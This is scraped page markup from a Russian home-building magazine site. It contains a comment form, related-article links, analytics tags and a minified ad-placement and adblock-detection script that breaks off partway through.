		<a href='/kletka-dla-perepelov-svoimi-rukami/' class='title'>Клетки для перепелов своими руками</a>

		<div class="text">
			Самостоятельное изготовление клеток для перепелов разной конструкции

Потратив однажды несколько дней...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kletki-dla-krolikov/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neptun21.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/vidy-zaborov/' class='title'>Заборы для частных домов и приусадебных территорий (+390 фото идей). красивые ограждения и критерии выбора</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/alukobond/' class='title'>Свойства, ассортимент и цена за м2 композитных панелей алюкобонд</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/degidrator/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/fcdc00b50711e15090e92a82569a8e2c-180x180-10eee38f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/degidrator/' class='title'>Топ-10 дегидраторов для овощей и фруктов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/certez-lestnicy/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/8/c/e/8cead421adee15f7b7633d448789c03e.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/certez-lestnicy/' class='title'>Чертеж лестницы на второй этаж из дерева</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/budzetnyj-remont-kvartiry/' class='title'>7 секретов, как сделать ремонт в квартире дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/0629d4fea58171f6156e3d2c442cb97a-180x180-aa528754.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='title'>10 идеальных сочетаний цветов в интерьере кухни</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/obsivka-doma/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/8b51d5060ddf45226b30ed580177bde3-180x180-0e76fdd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/obsivka-doma/' class='title'>Чем обшить дом снаружи: выбираем материал, чем лучше обшить деревянный дом дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/v-kakoj-cvet-pokrasit-steny/' class='title'>Как покрасить комнату? самые модные цвета для комнаты 2020</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vybrat-holodilnik-po-parametram/' class='title'>Какие холодильники не стоит покупать: топ-5 худших вариантов разных типов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/planar/' class='title'>Как правильно установить автономку планар</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neptun21<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029031, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029031" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"69b32e1f33","post_id":"4402"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"292b5fb64b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neptun21.ru","siteurl":"https:\/\/neptun21.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 